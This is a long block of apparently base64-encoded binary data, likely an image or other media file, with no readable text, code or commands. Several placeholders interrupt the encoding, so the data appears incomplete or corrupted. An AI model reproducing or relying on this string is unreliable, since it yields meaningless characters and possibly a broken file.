ULUpZYpuZJTdXU9eHU/WBMW7TeQ97NXgRcwjbk0Y2EKgQ9OGbVhVLUlhmdhuQpy6wa2gJZpuvxu+bZzWTV5e4hVwAKmQLivFVuNu0LE4KiTG8dlk7mrGLmF7blzM7zhlbrr927ttpttIju/OzxtQsnNObz3Fi/a+KwZ2IEJt2Lpu3L3FzHiej/x+7BpE88+1r9FF8ALoUIke7L3JTAXvIONgxpeAQ5uYbYd/vAa52MbJFw6etZnNaGkC2EPuAAGULp7mKHDPfxibGGTh6AcJbRp51xZURynh/QRdk8FensBLEC+rPdIZ5zGbRzHP32pmXrH4/aKI5hLx1rIq9qL2dfI85Wrj0fJ0biMv9vJn/zVpfxaVgGZsvwf/nNd3tow1tOASVcZQJoW1pO+DTYPq+GvE3Y9wfIwGPdgDZktNRdbTBDPJngurWOB+NwNYqAJ0NzAD1yirwkbQqG3HP0aX1EYCOEWpqPCs4PPAejPA300NmM6oiN/WvsWQgG39mkKUNcB57y2oTbSw1EMbqC3BUcJtiAJdm2YsbW4l5joQN3iEVvUR73DxvfH/mszvKV74+V0bq07mtUUyacv1stZJZvc1uv0LtQZehzByjPRgTG2jxfBUfWQcq29MJphHHw+c+n7DvETUAf62sHcMhiZzxZoF0KhCWKAD9A8zcm93IUjsx/cabNxFVLYv02b3pXA3iNzlVU7gTiD7IRxSTShCVA3OGZ7VCFdSMMxWqF3AXy5QIKgWiN+Cia+xi/e79dV48W31Jv5yblY1f9Wq78wu6P55Lvaq8N51sm51lteWWB+nT9hFSq3Pg37MBCRHQS5PhEULceh5hfhKvu62e2b50HByoG9MM679B+YmQ1asfksoUXXFZgABy5BfArcwMv9t8a9ll3xY7R+/oKtAztc+IX3IAiCIBMOxjLHfrnWA86fCXrlhX06+zdkY0JZbXlPE4i7gLcFYIhH/GXwXri3lu+ZoOL9/tMBP/DPtcdB/clT/fDdlorNFksb3/ElP/K7GyDyCBxIsKDBgwQFGRTEkOGxY4siSpxIsWJEdv8yatS4itfGjewmrqJFS1m1cR8d/fNVbRhJWhY/ypTpSOLHkBVBbbTIs6cgNUB/AlXD5pUtYkiTEru1bNkuTW5wXFJGVRm6q+jSadWqrqvXr1+3psOKLpzZbeG2oU276tItW3BtvdIUKlSmQnzaBAkSCunbo74CCxa8NNMbHB4WeMARY44hOKGewmHS/mSYsrRqhWnWpUuV50qP2DBRUUGAgAgLpmzBsyUFDBU3bigRMmUKk9u4xTTczbu379/AgwMfSjyM8ePIkytfzvy4GuHQo/9GSL36QEHJp1s32EigluZSnDc3rjCPdC28tahfr94g+/Xlt8u/zjvh7oc980ukNPNfs5q79PePRKsI+A8tvsxU00T8aUQLKBBGCAotG1ESUYMaLUgRhRrp5+EiQhEHVB5GKZXUW8v0skshTJRElVlYicUVWGDJSFZZyqilI1rbCGPJJa8YFSRddhWyRxsw8JVUU4ANdiI1tHChwgJOxOCBCEzI4QYccDiBAw5MvDHNjptx9lklXcgg/[base64]/lczcwpBN9Cn722KXkE+s+fyy0DLfB9Ex1akEjvNKLPKrhGB0oxMykik0zjssFPNLq9eCMouvjSD0T/GSjS2rxntAmszvsDUU4AZNZM0T8kmGwqzzaKoYihNKOGitdhmqw63W92II2ZkbkNVK0JUUVdddxXyRhvtTqGJvcwQ4xS9t1Rz4jRjClPJJYZo6YYhhpzuyy28gP5ij2U2/LAKFqxAsQVsWnCxnBvD0LGdIDOhZ7KOtsyQiIieXJzKzCtXvPF+Em3dzWEEN3Ol41GfnXmZetdzej8XJKr0CFl/qiCpzq3++utT4v778MffvvvsU0R8iEDirRSKTmnSBJiF/qjWtchCuAJ2y1tnIZMwekQLONDOA6dD3V3eMAgu7KUNu7CXL5hxi1fsohecu8UtQBcOYXyiI3IYmBtCYQh8WQUrCYPdwsyEJgt4IDE2tN0CLLaF1STBNRxTgsfuhKcu7Ik4LEOZpICyHOXxRnlKbJ4Uw/A86EmHfKVqVJ/k853kYE88lGoU97qXB55x6j2hEhoW6aOzU6WvfnCMoxznuL77NYQQr9DfiZjilFfIgQlCAJNlBkhAAxbOcGVBnMI0I4xL3MBKN2xCISY5Ocol6Q2v0GDmnPLBpiyjdSX8hCp4wQQcDAEHTbgBwpQxjQOmhZEz7Iwl9PCmxCjGA7hb/sDFVtMaIPpOiMADmRGPh7w/oQyJvYmizaC4vClK0Yp/[base64]/hf0UJUXEjArBTScWRK4SM4MI5A4QKgFKqCEhipBYzCYQiaaNNFqOMUVrhhGRk34iWmgQxmDgEEKkrAKko4lLQ3TRew+o4cK6BCXO5zCEjAmJ1/[base64]/nwrMt1KarfPZDEZgesdLX71IF1EDlS1Jynl/tY8ZWzuUHrWVXCq0ToMYeN03RjW6zr5yewbmVC2u4y1fhdauxjGKkSro72elyygyxci2Qu7cDGSYQUVgkohAAEOEAIUvUxBENrgilsIhhl4rgbCBEzgUAbiE9so3DYeHIhHSHhcFD5TbLrQBDfExsN4+KFrR0wbPLXhNjslJop9w8RNs/hkMN6tjGdMY2oiZ8kHGZQUpMBj4/i4N9cJsnqGTORRdQo+10Qry4CmTij7+tc9qSISQwEX7+pNRbughWgXqJaAEvIq0+CFG9ygidaRpSqIPumZdbEKPYyGdiqwASg2/[base64]/8iBzvOPOGO+qQE0S4JTtIzbKZ/vKoGsqqsG65Fl7u3O91NWe4RjL0FtLrnbveyZweCh67u0eh27MVytZMuOqa9FY0oUoCg8wrYthe2DVs74NQgQAqIAQxgGIVjPSMaD+RBstc9rI5YrbA1eJ2VYQjHQZ+RBqiEAhVbCO983bwgEXZmfXv/REMx4PBAR/4hwuRxLdpgv4v3QaLe5ohVER5vsVMrSZ5OPN4LGd5jEJVmeceOjZVnddqOfNNLidkaiAqmxIfmIJWNWdFrIdzrxeC1RV7QKEHRqFHVwYt5xIKRWd02zAN1UIVr8AEUxBYKyAwbkALCqR7CkQLhOAGtmMaELABSfBnYSd9y9YtBWYmEqYK/n+GFg42d+QnYYLmYG7Hfu1HcJ4Bf/HHBUmAMSmwARsQYvZnePmnf03wBkzQfz8BT8cTgAjof4FigMwTh7uhgAMxciRHEA/[base64]/UTYEoKArhKd/TEFplaxxY/io2R12NuI9iFXuSwl1qNYkpaFGWGAqXUHTiMgx6IARukAmt0AqhIAROYAFD8FFwQBKMtEiOBExCEAMHNTBWEgNC0AYJ83WeAYyHlhZtVwl0B2EEx37ntxWgJX5093Y68ov21m/bsArx92FfWG5iOIaTdn+VhniN5gZvkHjZyFPPA4/e+I1zGI6FMo5HVY55gHnouDPgMSjuaD4/UT2yFnNcdY+KAijRdD6LyI9qyT7+aBwAKZCT2BQE6Qp2ASGZuA3DUEpM4AaFkAlA6CUe2QQHuQpgxxmaoQxT0JEe+Sb0hQO3pDu0MCaY4WB1tzCZQW+PIAx4UAnQx4OZ0Rk0aBkFLSlhoAWM9mZ+yqALrLEFu7OaPZQEQVl/hHd/d3KU0+YGiSc8mnZxjveUTKlMUjkeT2mVprZiWZmHRLWBv/WVVSWWPEOW8uFT/[base64]/IkOUGEqsGUPf0Ebz4kgxKUlFNlSPJlaFdU3JFE/[base64]/udXEftfYp9regdbpkdP1qOQATtmOmt2bqNWsnN/BstvFwt/PztfVaN/un+BxkOyGpOmfst+3qenajefPcebKvebY1ugbWet7m+7Uyuzvt+rg3+s6Zu1VbvVza/B0gvaRr/qkwvu2q/W6y/XEdfHhoffmsvXe1/nn5/udb/iNiPyhkvu4jvfUkPb0mf78/P8Kg/8fa/8ojv8xVv9JoP9EPv9KdP9OL/9aH/9iUv9sNv9liP9qDP9tsv94If+ITf95mv+Lwv3Qt//L2v3uywj+AOkIHEhwj0E6e8woVEiw4UKFBxs23HPmAYCLGC8KQMARgkeOAjKKHJlRwEYIIEB8AEnyIgKPHk2KhEACxyBVm/ZI3MnTIcOeQBWeGUq0qNGjSJMiNZhUJ9CnEp1CnUoVqEGpBJUWNXMVa9WvYMOKndq1rNmDTLWqXct2qMI5c0TNMhbNmrVxd+2Ow0sqCY4XOHD4DRyYRE3Bfkl88ADhw2HCgXu8mPyiR48kScKEUcX57l68e+2KixaNGrTTxVLPmpW6terVqlgXk0VKVKA/uAPpliRp0qRKlUaNSkU8VixZyJMTI9azq8CHEaNC9xq1SEsAHWGyvM7d5MuUHyD+IAgpknz2j+MxCoDw4scgUnzGSlwoX2jb+2vTHqUuH2H//[base64]/agjkDruCI1sucoSmyybwCUsXAItyWQaf+wm5ZTEERcURM9p2SWXT51hZkkvwcRmm2eWt9FLH4BAwprbYcTRuR6FG8G5J9X0wyWiJPjTnvZVip9OFCGFoIGNJthWgdH1K/DAA10F6XT52lvphHOgQkuq4mR4FymEAdbph3+RYESdgtzEoqYxxooabLOo4quvJZe83CzLAamayy/fumNsvOaoYywlb4LIsDwLSwcfxybLW2+/BWeVntTulHRPNYyZrXbjydStehw9EEG4hrkg4rbkfXtutiKu1JFjOLgHX55m/LeQwvfhm9S+ihL8n4SREoqQ3XLnDSb+nwjrx7afEzoCyy7UiGP44YJ4+mlNmp2oSuHWHF6jaapxZjIpl1QiiB12fJGEEaBjFsZ7pCC3so+ruZw6MTb7aPPrrBGDnCg799yzI7g7AjSTT/J2NLR8Q6u0lk+JOdK3EFigrZxSn/ltBFc7ZhgJWn+wrpxff52uStaj5K6pfuBN1bz1Tfq3Vk4JCiC/eouFX91Wid/+/AUFD3C9579vBlx+wFJMNIYjzTG04CnFJOEmoimNjUQGDZslx1ekGEQaklCDGnjAgh7IYAcewMEO1uAFpkpFclCXulk0Y3WvU0XMZtFA1YhQFHzo2UOEhYjc4Y4Outsdk55CPDpAij/+0AHKGRBAEjJBTU7Oq1r0PsADyziRBy7Q2gOyR0WwRdEFKgEBYA6Ykzytz3z5W4pA1Pcf9tGvKhAyS3Pkd0b6SepgCQkjhCa0CRUCEIDH+MGn/[base64]/[base64]/[base64]/h0jSdJEQYLEvSg6MVrQiWp14RaDQIPAIGJJiFCTVZChCKURSxyxLrF6oiTnYws7eASXaKYIYd8QISCMesIsgxElQETCN8OBdqRoGu0ymupaU/[base64]/CLQB8S0Q8gCIJABOGL3ghbVndMXGlkk0DDyTIhkLu3toHOOY2N8ntuwqTlRK4wcVKDcYQhyBnVavVVMIIjGyke8scZjMze4PMLvOZ4fuBeQpCEqMgRSWUcxzU5WiiJ5RFtkWBZ638jM/ohvXe7GfSQQ+kCrx0SbYSnehFV80xRwBDiCedon5jTtLACThsM+2CKXKkJCax2hWb+VdTozrVww2jV566Tap4RY2OirDA/gQwWeN6qrre9XT+v9o/FgayNGsFb61UQYo02PWu7R3zmDUoZg5CO69njoDVkiCIQKQCOFciRixEiNg5Axix2Q4WgfOTbnRnnN0MmsgsCQJvND0tefTWMLoiwIN8nzjS/g475oCTuRLnNAk3EJuhPb2Rq1UvAi9Ighe8cIZbC2zJxG1IU9StWVZj3OIa7xfHbR34AH081xFn8oQQMbgafffxWoaNHWqQXmYPdKCTtDleD1rQ9S778/CFAA7sUAn6yoLoRJLFclQf7h3JAkWQIHDii7KHpvP56aqUVkGmLpCmWR2XWVc0TCJAgmCeSLAqspzY/x3psmOaxTpvHtvb3szwVHvuZ2hQVgv+zLYIt3oodlfykC1Oa46fRaqHB7nIt/LVOTC+GMMmNq44k4TNo7eDL5c5tMtc0AxK2+Yyx1c2R0nwFQGj53OxkCIStUkApnoSBXuyxxa2t2e4l3uexSfUoVJOQybB11LN1ANYQHopEhuWwxnI4W/N13yak2JgoGlR4y0yVn1kg30FglXcpzCHsh97cn6Ft4MIQikdp0Yel37lt37Z136Mtwuz8ni0whnHtl43F3M3N2b7B4AdQHn/p16WtH98lS0cxHPAEVkMuBwi1Ayy84Co4AgRuBbnZnsVaIE9JmG8twcfcB1eoy0ZRm+N8UtJIIKcsQu7ABuWQxthl4KZ41r+YQB9naYRAuBL1vcCNKh9U3WDC5ODR/EV2MSDkUJ+4nQgC0N4Z0GE3jR71sQwc9A/[base64]/Wvh/MpdQArhsmDeR0bZsu/[base64]/HoQzLpJvKWLTaJdXt4GX4IiO30kyUTlEKJgkTJgi6YlG23lCRAdy/5d1EplRFClT9GFld5fvBjePHDlYXXlfYShAFZFU4Xlu6jeGSJCrDAGuCVT4dEMVnoeXAJba+YiwbHhTa3nBH5fwKIlxEABlBSCX55eqX+Qxuq93McNQeUSHsreXuKuZiBtiWPCVPooj3agm8mcio9mZmAKIhB2W+CBXDlmIgvMEW2dFrsSBOm2TfjJ1yqeS9205p9hy/4GIRXtUa0yY/RwTZfCZZTsYzMyJsToXg05AfAKZyy0laIRQok8JABSJF4GV+fV5HOdotQSJEGh2YuEAb3NXSjkIAPdYavhwpKB54FCn7jqWflyVlb9YwGI42/51LiARMfAIJ+GJ8tMp+bWZ+eWWKICAY4sBKiyY7EF6ACKpCMEp4GWi3TZZX3CJuxORH9SKH7uJURKqFYyYNAYaEUiKFUxWPDwqGKBQ0fGl6qQQpGMJdwWTV7RXz+H9ABL7FXVJh5zgaFhoqoHLSL2iUJg6VthIUco1AJA8ajEfJq5Nl35wldRNoVvvd7nOaf56GT7/mHLyKfgRilJUiI9llpsWWlJPAAWQo94WIEQtoVkihcEqdZxgV4ZXoWfRMVbzqgQ9imbnqs4RR4cgqknEqnY5Q/EPEgZCkKefpdNyJesnAEd/mWmud5gqqLjmE9eSmXbklJj4ScCPCtoddXh9oBSQAGw6FfNZocsTCYKKmpacSp0OqpuwqqXboHVXek4kGN6LKkWHAiKgKIq+oi38iZ4RirmpOfaMefM+lLGnNO2ecgvBcVeZI/bISgs3Y3zEodJytVyVpcEjr+oaGIfs/KktIqYfZSkDN0ih36eLASebEABm7pXj8bAY06RenSTFH0AQ+AtNDDQUtrcM82ST+bl2dmNWHgc5GlSRBVCTpabqsJZHMKsKHKq6fZFVWwdjGWLaZ6LldzBIAFn93YTqzqqlJKsZcGmlg6k+ACiVxRL3VjPoTysbfWo/[base64]/tO8JlWk5YEUbxy74EQb8TqFVPiWRyxDCQsL/FICt7ekiTEAas+3luuUF85QFaI5djQz09wAMu9l4vFh4LBV/qaqgVucehJ6jW8wH+YDAJVpKvOlo7/Fqz5Ru2I+wF6akR2QICEMBh1Eh8fVgJy7uqMOy8M8xyU1qxz4cDOmfCH8DDd+MWgFJgvQpo5OMlX/HBINxcSiyb4rcgWCnFjxvFifuP8FvFuXnFWCyz9/glREa5QEhdouA/[base64]/0JLopRz0pZbZkxCJHmwj7Zz/[base64]/Y9UgfbJeYAT96dQkEMneQY0aKxg/8AO/1VA8KbFnXcNpPQgCfXa1atA7XAU9ptC36RZvFD/4UwWineAeUQPiSRVFENoKHuESPuEK/gG0TQdeUAMQLuEeUAUJ7QUbruA1MMWU0tmeXUGMtDUUvuIeUXtGsOJGgBAhLtq7XeMZ9NoIwRgUbuE6zuI+nuA10H6/nczK/G2X2rnLxtyum9zV2EFh47lO7WEs1tOpO91L6REO/LlYTs4M/KjQ42F2kAqikARFkErW1JJPCZZYmQZ28AGSnC08HVTjIagIjBiDARmVXN/2zcn+KQJw+o1pO9XfoQUBLmAEHo4W+SLR/zKkSoHgP87gKd0TM/[base64]/wDD4UpV7wO54SIdDwCv/wEB/xHnEGpwgLwB3cqXF6oyAJteqiM1WulZTA2xwezOn+Szy9NXZcSQ7M2pax1x6gcxAJbfAl8+8KAR3wx0egBj0Q3tbONn82YXA6rAvyBVdQB6MQBiJyHutdRZRsKsnHcoeYiMUUTPomCKXDmX0+CIr0KW3ctF8jmsTH2YBCs0e473/j6B4xCL2w9mzP9pyw3h5RBGyU8OmiBXdw93if93q/93zf932/BVkg8JS+BJpQ+IZf+IUAyZTuAfHc6inxAjfgAz6wBEsgBZbPBVwAB3CQB5zf+ZzvA6INAkww+qRP+oqvLSnQBKq/+k0QBKc/8CGwArI/+7N/AqUVAipA+7q/+7zf+7KvAqfvAYhwzPw769DQDENXCWFQcHHJQU3+hExHOSItphizS7pnNlTrfd1OXgeSQNzVEzbuBfOSBPNJS1ev2I4eVubife2YyMsRwYNe0AdWYAV/IAlh0AOh7Rhssi333La+QsMAcamSIDV2whwMo+YSKVUNVZGCeElQmCMvXHyIkLFDh4wPEHwUAEDkSAECIhipckalyj0tzag083LlTJo1bd7EecYDBJ5a/[base64]/nrj2An/[base64]/IJLYEvVDljzz5sovvOeecwGM+H4NBEQseHDuMv3yey6//[base64]/E//jRBc//GGUU+Zh84D5k/yM3xcLD7UBccccdF8EEGby53aEltFLeCpXS/YtIJJHloUDswO6BDwb+tmDqAgmE8yWZbd0FLN6jeCGGdiSlkoIQOkiNiQv64yAwlGwuZSgRcKFlm648o+aaa+eyCgF5IqGXMH/G/xK6vBh6fk6SBiBVljZATdAPantqygf+QFGWrDXQgaDgGk/g8DUKEkZsF0QM2dJiNsqgDWBsA+GmRlWoU8VNNjLgSd1ShTcW7oZ+qqAVNfpWq30BDgt/wNbqXECCHYLhD4LrARh4sBPpkMADJEKW5eRyuWR9AAxL2ogRjJCG0I1iEn84AoG8pR/U5adXhasPBMZVlA7UQEG0g9+DbgehCeluXhmS1xci1pDQCQIE5EHR6lbUAyzUoQ5CjMDABAABAJQkAkf4g8QqoaOLyUgQBgGZ9zZ2BCXxgAdAuo4LImC+QiKABC3bw/om1D6XvC+NDSqaiewHFPy1shpCGkTQiuIB/pnJfwEM4AB1mQs5QWAtB6xTU3z+QJYHFhNrb6kgBTGIQSa8hYOTgYGJmhBCam5mhJjxVKpQCAEVzoaFeNsmBEgQqxkSpxjEqGEqpkcC/RCLOy7ogSR+CKTqBBICL3iBB6DILeNdhgSkU5bJ+FODJFgSYqFTDhjYuZ/T/[base64]/jrxZjiAgEP1KAGaCqKW90E112Wog08yUJdy1LADyxhry8GBSMc05T+F/w1UYG9oGR88JYTPHMKICgsY9fWBCIX2chGpgJnHotN1WgTAiGwbGww2ypQ8QQHuxCOZ4cDWlmQInSTCMMkAOqBDzRVeiCSj8GCxKQIvHbNxDIPh5tC5iOQayNC4iNCf0uMkgaCB/zk4ragxZHSzUVy+2luB56rruhmlbpLmZB15YVdDUEiFckJRA+OtdJh8WB5l+hyJQT3B+15d2VRuEQYoiXf+hpjF/dFiPfC0KQXjAQHFghJlMJ1vJSVpAMt4x/[base64]/[base64]/[base64]/[base64]/5oCSFHBKeyAgeAAOYi7mE6q0/+CGZa8ZnhMb+ZkjH/WDAZBmXf8mIbcQPyaGo2kSXo7PA6RJHeCHHDTTHCoEEnCsRYiGSLsQkMEiDStibeZzHXZgFWJARgZiYhPnHY2C7GyTI7rGeFrwRg0gCI+ABG4AnSqKP9TofioS0JRw2DczIJ1wJEBMnWQiH+URJsOqFaJswCqPJ/VzJuUAC/kyGprlJnMxJuSBQnBTQ0pOLXFhDtOCEpGRDsHTKsriMG2igJSiEYtqaMwQ/KfiaPADLooCDRoGDZPsAxaCUpvACPpifIKOUepsmzmCCE7iM01ibZkqBTgyCFDBD8PNLudHLKWOVcIIAVSyGVkzMVwydx5QELDiC/tAi87j+JDLDAitCs/FREvLxHCIJM4QKzZgLgz+4gmoxzdNshuKAxpsTwcqhnJSLntgEMPvwDzHygIsCx5vZTTjyqAT7zT3gAwTMiOt4qaQKls8kBbWzzkSlR1XoMhiZL+wMSLZThYJUgxeBiHwUBHkSESVxqSQAgx/htZRBHyTknaraU/dUifmphPmkz/pspa6wMrACUP70iizYTwSFgAPFSQjAAZyMEwh4E19i0NNzCwhlQ6iEgKdhCz5sIB/IUAcqhB7lUJ7wULAJ0ewIm7L0pcQwm6agAz7gmmeqMhCAxOBLIExhG0vZRODT1mlNixWomxWoLCIQ0laRPjVAzC2jFVv+Kan4+KEn0qKd44hgIZZE+jL3+AMsBZLpGYXfSo7Q/K1UkARpAZw9a0ZnRFNojIU/YJI27Q8uetNdYxL8oKiiuE1Gs8A8NbA95cCVpYMv2AmX8kw1qA6XeqlKkAVETdTrXEGhEqpdwM7rtM62o1RLjQgbecxP/[base64]/[base64]/[base64]/[base64]/guznP4N9KWG9c5k+A1qoCZqgzxqjElqfIwPpuYBF6gBI6iBXEOAGphqQ16XNwpwVW6KrqblsFbwBSfrsg5DCuYJtf7lY3brtE5KYklKOamFpHyBuKXbuaqTE2vKBiqKFf4ERjDsFL/WovjQx+5bR9HhppCCZ2omnqgBFi0KF63ELiCbzX4+tPHsz14yCBBtFSLtugmBFRj+0tS216JobVYkDnMqBhgKLSuKqdEhl9rFD+QCkn9aFhK4IYghxt0lRuM17tRE7uNGc5OyY/LIYzE+ojj9xVocOg7D7jttEDPY7j4t8Ow1Ak8igSTord9KNfMWhJkTqmKo5EUPWkyeR0WPX4OwA6OGiIuRhUuHCFQQhYUZnx4wgk+qAruLEgBXZQthkJYu9QPvagZn9QV38JnsJU5YyQmm8ANdhA/IcHHK8Lk+vVqAAJ5MyloQC7fwpTpZA6fJmrtSIBhL8WbXQ7oArDwoNxl3lGlvCh2flE8sAhznCR3nDMTy8SAoFEwRcni+lNGWCxUCASU/bSu2jT2UBeBw7Sj+3+J6nAUQFB3SXBw20w8IGxcPyLq52MbgFtMY/BXAAZFBl+NnRG7jTnOb22jS+ZaqSxYOIxFNsg/8IBA357AO+Eb40fM95+6Pwuo98JLu+AIyNSk7MHT0Tm9GZ/T3fXRIJ1odtNTgYdRLb1RU6LqEPQIpkqoH6CQSIHnvdonufpc20uoDBodeaPWnD+tXV0k39IW1lmucPL1FaGZi1fU1LAQP5/o16PVaIPth54lhIguyP3aeEGyrUQSAeTFnd3bKqzGwabdud5S75wkuENei2HauWSwh44zgaywqgAHpAwEmKPdRST6eSAF0BwEV+gAZcHfULopZcG0Zgm3jSPT+fcEV5gkEUJ3e8Pj3+6gBk3G//EsFzvmDQ4MAF1AD5RhuAsRo5X74iyaGwCmtJKIcjgiQ6P6n+/gOLjLZlGaXkBf562KjPSCzFzCCL/gCPwCESZCENHgpO7AYnwVamOf+mVf0ecxBToaI4NF5TEcFng8RJ/WC9TcCndCptCr6kUf6Uq+Q+Qn0MCiZuYgFqOf/XUYCHACILFnEiLkB4eCvhAoX3vjw65bCRVke3qqYBcKHihoXidFYUQwEMbVGkixlEiSEJSZLkazl4yAEUDJngip08APNnDI/8ezp8ydPmEJvMCpqNA/SPFKEQuCSNCkZMkyYQhgT9SrWEzCr8PH+ADNFky5ix8LAOPbsWSpBYISgehDEiSBU5tKtO3fqwRNE9vLtS0QGhBB+/UKYQeMw4sSKFycWuosatWPFoFGeXGxWsWKqZsWalCoQ6DA8PkR4YNq0Bw81Vnv4AGZUrFSSsGDp8MA2Dg92Ao2aNAl2s2aZh2cObvw48mbEYgU6Uvr2AwQIopvuYD2Chw6tXZBITfq56YPWi8wpb8bMmfTq17NPf54O/Pjy59OvH38P/vz18X/48MIIfV8cEYYdlZCy2Syz7GIMgw066GAxu0i4S2YNqnKJGmFgEYaBpMjyISywyAILKaiIMkkgYGBxRHpeGHGGBwAAgEARXuBH3x7+dOS3Y472ybeHGTd64RZMsYBzJJJJKrkkOMk4+SSUURKJ0UJV/[base64]/DHUcMuskZt5wkdXxwGrynRdBBBNhB0EF/LrjwQWoQxHtvBxBUUd7+HOe1d7B6ZszhI8MNw8ejfXv094IX8+VoBBhqGIiggg96PCHIFBZjzDHGXJghbYKQ4qEqI4ZICiyiVCLJHyp6od7NNQgAwANVGHHjfjvq2PCOQfZIKZG8MLk0ks447UyUUT/Ny5QkJOSLL1Z+AAEnVnpUC0yddAnn1oXAudKiacIp5wt02hnqDYr42aciX1LlA6GEviQUHHlHtbdQjjoKKQSS0rE1Ux+UairjjTv+OOSRdzqlXrLuBVjlruJKBGMzyPA56J8bthiuB71QDK/llpuZKpd9WEkloAUiyBH92ebsbanVUIQHYPAWCA/42qFGEjiQcMRvw/YGXK/mrpv+rrrLTfKHC7aFJ11185YWwb0uYEQCCf1lZ5t1D4jnAcHnoYcwe+ct7DD8OEKMo1ckVPwjHV4kocYlBybYsccYFDIFTSgz0RjHMVRBCkGkYUV2uMSHWuayEp2IZrTxgsFytrOe2ahHQdMPw/[base64]/61sc+9yjsffE75n2EZjEsUcxie/hCxiDIMQkFcEL/[base64]/Kl+axTzIIJE2HuKw8yQ6ujev6ImffD3/6k+T9qNigzILvmyIyx2l3MQhaxq0MdwnAElZHzQxScWc2wgEH1aVAAHpDnPOlJtPykJ58PO0NCQ3UQgrYQJdJtKUyQINEd+mIRB8mCRLHmkSpm4aK1sJt5O/pRkNoCJj6gExdh8oE2oJQnXMApTDzgTphIAab+SJEpCGha0zzwlCkv2GlUhGJGM1YBJicgKoTHclSjEiEI8r3idSGwAsutIAS2+vBiunqQMEBGHIa0DLBmoYrENjJ2KAoDGPZFyeqoRlod6EESXHAEF/TAW6MkZSyCHNhYkCszhF1lK4VTjHMlVhJgeNdprBcv7inUXxiJwD/1Ra9nhUc7wexs+zbrB9GGlrT3MYI/T3sfOnyBf7JAUIRY69rXKihBzWBOJSYomz/k9g9H+EP/yLkymU2CZjZTnxlu5gEBCMAFZ1AmPY2W3B/hR31FU08NMswU6rIwo5pmCnhvGF5LvEWit/[base64]/sCDI3RyWNODgg343ANxgui3KKoDGL6A6ER7oQMCeACwQ57M85iZ0pVm3wnD4Ax0UL3qVOc01rP+NKxZVyhrCK9ESX2QTthQTRU9iC2KOEMQmBdxs2b+ryJsvYq5r+ITq8DprlGqiPjK1+LqETZMaUpHHyRbwEthygkQPIX8LpgPRoDJtKndRmtP2MJW/DQEZCArcX873B/2Y7nPzStgrVsWLJ6EI/sayR6QoF4LV00NtGOEUEpCEsnrt5CHrGTDLmeUsggOcc4VG5rxoLEI8Be8sAOdCIivP/7MJb2kbEXVmAfM6iOYI0RBio+DvOleeIH9koufNucZzi0/f4N2IQvtJ5ZYNOuBDXqAhR4MSGUrKxEqHGnooA/[base64]/5NFYN6I4H/Jlf4Z6/ARa4BJxl3NkoFZzzoMu/vZ/5yMseVodpYId10EtrOB93fId29GFlfZnGbdYcZN+BcN8xKZ2OjFwSyA8daIzKnZ8mMkjJGIM1IdwR0F8P0B8WFEj/rMwlEFog8BkYDF2iVQECGJcAzk8yAYmkAc2ODNN6NNhBkIADWl0EBqPTSJT3MIUlWCDWtMlNlB1JKOP+qgURBt5AS7xd3OWUCdoCCh4EIawg3dERFEVRSVmRACKMUBhCUhQeHDDFFOzgs1EFDNAUVuCBPC5hDTQehhmhGzFBVu0jP/[base64]/zi1QkjBIL+nVscIzIq4w2Q3QaOREghQRX1JQjKyQ1cI0j50GHO2txh4DZyY63dSRTtXeKMI/sIRR7sIE0t201oph8JhQ4KmDyOJj3aI0xMwVClABMyAaq0ZmvqI1PIhVGpJlXYERGMGwRYDg1AClyogG+qgAzYigz8pgpQoVCU2xamkoq1jiyclSykAuoZS+wQSBlC2eul4Wqw4V+N5BsCXCstB8GhmLn03h98C4o4B/ecBvJxpPboJL4oC784n/gsFPX15E8CJSzMgnAMJVF6HwkYQVI6UxoMgv845VNCpYNQpSqoQiUMgiAIQoPCziVM6IQWi7H8QSQNl/[base64]/CVRLsgWQkbCd35t6w4B4poVJlLNkrXcEVwAY61U69WE8gNtZ1XJZC6ZILMF9/PMB32OQH8GRPvmojBuVw8Gd/Ohd8jNwXBGgy0YHKbAbIzFnLNUhUdqJskUKCVOUgDAL+7CwrhcKOIIBSJI3lhp5BEQgAAtTAzVja/AAJiXbrGZgoXaro1rGoRHUgU8xoeGmXDSEDu4JUJ4BAGyDmrL3rjgLpGsjr29wAZK5CE+3rkr4gUOCUZQ4TER4blVopBKxj4XlK4cEAE3wpxAakB1SBT52QULGRnX6AtdkpBLipUXFsYNimVoCAqyBGsYWAYYQAIN0KyB6EIKTbcFQGZpDTF3qIbxiqJMBYD/CLwpEP7HkAD9QBv/kbK+EhS4JLG8bCYKlkLACCpkYCKQ1Lc5DGv2wkHwKMv3jHu3zAvqRGw1nRHCACrJqBB3yBKLwZcdAq/[base64]/KqBlq9rJUgsiEIswEIjCUKyxvCyPuiz2gGGSut53EwRSAe2EtMtcmvjdivvCEUYWIIRHzESI/FAEZQN8UISP/ERr0F0QQDYZe7lZq7m2oKd1GvntgEIcDEhxCtj0t2iLMG+rkKenHE2EgJQeIIbLynmMQUcUKkhsJTCJptW3DEeGAIeOOzwfmmx3QTyDtUJgYDHGpXlCcWERVcK2ObWZA5fJEZwLkbmKeQKnJAsUIO6XWpmACopPSd0rtX0hNKhYsF3NNb40NVqYMGjQmr9Lgcj/[base64]/jAH4/[base64]/cSSRDYEWCAwAwMBogBxlZ5nh9dgkOeGGCjS7AoEGgYi1NLQjqt3ilzpHV8pLR4ABYMLf0a7b8xUpCF9ShdAhj+oMEjuMJZp/UkjGIuradtJHNjoer4eIfr0cupmgbumM9ObksqmJ7BCfZymdkXIOUXpMHD6EevOnbLqZhtgYEuW8EOFHmRWwGSE7mRayoYhAFo0zDg/gGGDq7BwCICGMHAtnYQn9AH0N8RfDmYh7mYH8ESP80znPmZW8INrDmbt/kNjCKcj6JQ1LZtI0MnrAEW5/YRdS4hbM18zevbcSNMPCZxc6Oh+IByJ/pKuTmjuznijDSVvoTBJhseLMESMMEU/HFDtHQcdLqnIywItHcKmMqmYEqnJyEVTIV5o8oKmEoKuHcIcOxADsZwGqStfIpCTiFMZGFyVsYqxTgxSCT+KUDSbkj5oUbSkzELKi/4675uGmY17kn4hI9CKDwCbEjCDqBBIpj1WaNkkH34zkIAePgLqirwlPGSdQziuC9LlJ1hBCQBBByBjAcfMdB4CEmiNqeBjvOIIIzCm/n4aylQiUxCHySCHsjBEyS8kXMAwzP8CDz8EQwPaIN24OIwejTYtWa5lntrXJIAL3wDyId8yKP5MzgDyZ88yqc8yde5MyJBndu5QiODFHvdNRICTiEBRY/uCmYjBBB6odPdSyB6og890Q/9GGzNHVNpO066aGb3aBpEpkOsp099HEAe1V+9pydhE6A3qtPFDJyQnOrmreCRcE6yYhAOr49euSj+B1rFxkQ+ZyW02KGCAd3T/c4yn6iOR+1WQezR3PxG